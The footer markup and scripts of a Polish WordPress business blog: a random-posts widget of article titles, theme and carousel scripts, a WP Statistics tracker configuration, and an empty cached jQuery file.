        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najlepsze-praktyki-w-budowaniu-marki-w-sektorze-it/" rel="bookmark">Jakie są najlepsze praktyki w budowaniu marki w sektorze IT?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-trendy-w-designie-graficznym-w-2021-roku/" rel="bookmark">Jakie są trendy w designie graficznym w 2021 roku?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-produkcja-w-firmie-produkcyjnej/" rel="bookmark">Jak efektywnie zarządzać produkcją w firmie produkcyjnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-w-obszarze-sprzedazy/" rel="bookmark">Jak rozwijać swoje umiejętności w obszarze sprzedaży?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-energetycznym-uwarunkowania-i-tendencje/" rel="bookmark">Księgowość w sektorze energetycznym: uwarunkowania i tendencje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-obszarze-nieruchomosci/" rel="bookmark">Jak prowadzić biznes w obszarze nieruchomości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-doreczeniowych-unikalne-aspekty-branzy/" rel="bookmark">Księgowość w sektorze usług doręczeniowych: unikalne aspekty branży</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-branzy-samochodowej/" rel="bookmark">Jak prowadzić biznes w branży samochodowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-zespolem-pracownikow/" rel="bookmark">Jak zarządzać efektywnie zespołem pracowników?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/himmelen-child\/*","\/wp-content\/themes\/himmelen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne >","prev":"< Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https:\/\/bezkonfliktu.pl\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-337").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/bezkonfliktu.pl","ajaxUrl":"https:\/\/bezkonfliktu.pl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":337,"search_query":"","signature":"adc8c77384572fd09e08512f3e7b13ab","action":"wp_statistics_hit_record"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":337,"search_query":"","signature":"adc8c77384572fd09e08512f3e7b13ab","action":"wp_statistics_online_check"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/bezkonfliktu.pl\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=0c1ff77218"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=d4b596cc33.js&amp;ver=14.15.5" id="wp-statistics-tracker-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.8.3
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */